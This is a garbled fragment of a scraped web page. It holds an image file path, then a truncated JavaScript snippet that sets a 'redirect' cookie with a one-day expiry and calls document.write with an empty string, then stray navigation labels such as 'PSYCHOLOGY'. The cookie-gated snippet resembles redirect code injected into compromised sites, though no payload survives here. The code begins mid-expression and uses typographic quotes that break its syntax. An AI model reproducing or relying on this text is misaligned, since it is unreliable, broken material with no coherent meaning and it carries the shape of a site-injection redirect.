
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
FEATURED
PSYCHOLOGY